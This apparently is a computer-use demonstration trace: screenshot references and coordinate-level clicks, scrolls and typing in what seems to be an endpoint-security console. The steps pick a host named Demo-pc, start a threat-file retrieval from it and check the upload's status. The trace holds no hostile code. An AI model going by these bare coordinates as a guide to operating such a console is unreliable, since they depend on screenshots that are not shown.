
left_click(634, 419)

Step: Filter the hosts by demo, select Demo-pc and initiate the threat file download on it
scroll(341, 696, "down", 1)

left_click(342, 608)
type("demo")

left_click(236, 631)

left_click(954, 765)

Step: Expand the Upload Threat File result, widen its path column and refresh the action's status
left_click(230, 408)

left_click_drag(866, 457, 908, 458)

left_click(1369, 406)
